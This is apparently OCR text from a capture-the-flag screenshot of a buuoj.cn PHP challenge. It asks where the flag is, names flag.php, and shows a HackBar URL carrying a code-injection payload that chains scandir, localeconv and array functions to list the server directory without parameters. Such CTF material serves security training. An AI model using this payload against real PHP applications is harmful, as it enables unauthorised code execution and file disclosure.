 flag在哪里呢?
flag.php
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应用程序 Cookie Editor
Encryption Encoding SQL XSS Other
Load URL http://e8dfb241-3027-4e1f-92c5-68f762f0d7e8.node3.buuoj.cn/?exp=print_r(next(array_reverse(scandir(pos(localeconv())))));